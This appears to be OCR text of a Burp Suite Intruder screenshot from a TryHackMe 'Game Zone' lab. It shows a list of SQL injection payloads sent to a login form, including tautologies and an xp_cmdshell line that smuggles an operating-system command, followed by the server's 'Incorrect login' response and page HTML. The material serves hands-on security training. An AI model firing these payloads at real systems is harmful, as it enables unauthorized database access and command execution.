 TryHackMe | ga... Burp Suite Profe... Intruder attack 1 *Untitled 1 - Mo... Tilix: Default 08:59 PM
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Response ... Error Redirec... Timeout Length error excepti... illegal invalid fail stack access directory file not
14 1 ? 200 19882 0 4819
15 1 ' or 1=1 200 19891 0 4819
16 1 ý or 1=1 -- 200 24890 0 4819
17 1 x' AND userid IS NULL; -- 200 24887 0 4819
18 1 x' AND email IS NULL; -- 200 29898 0 4819
19 1 anything' OR 'x'='x 200 19888 0 4819
20 1 x' AND 1=(SELECT COUNT(*) FROM tabname); -- 200 44893 0 4819
21 1 x' AND members.email IS NULL; -- 200 19888 0 4819
22 1 x' OR full_name LIKE '%Bob% 200 19893 0 4819
23 1 23 OR 1=1 200 19892 0 4819
24 1 '; exec master..xp_cmdshell 'ping 172.10.1.255'-- 200 29899 0 4819
25 1 ' 200 29895 0 4819
26 1 '%20or%20''=' 200 29884 0 4819
27 1 '%20or%20'x'='x 200 29896 0 4819
Request Response
Raw Headers HTML Render
HTTP/1.1 200 OK
Date: Wed, 08 Apr 2020 00:43:07 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4517
Connection: close
Content-Type: text/html; charset=UTF-8
Incorrect login
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=iso-8859-1" />
<title>Game Zone</title>
<link rel="stylesheet" href="style.css" type="text/css" media="screen" />
</head>
<body>
<div id="container">
<div id="body_image">&nbsp;</div>
<div id="page_header">
<h1><span>Game Zone</span></h1>
<h3><span>Welcome to Game Zone</span></h3>
<div class="clearthis">&nbsp;</div>
</div>
<div id="page_menu">
<ul>
<li class="online"><a href="#"><span>Online</span></a><span></span></li>
<li class="downloads"><a href="#"><span>Downloads</span></a><span></span></li>
<li class="community"><a href="#"><span>Community</span></a><span></span></li>
<li class="about"><a href="#"><span>About Zone</span></a><span></span></li>
</ul>
</div>
? < + > Incorrect 1 match
Paused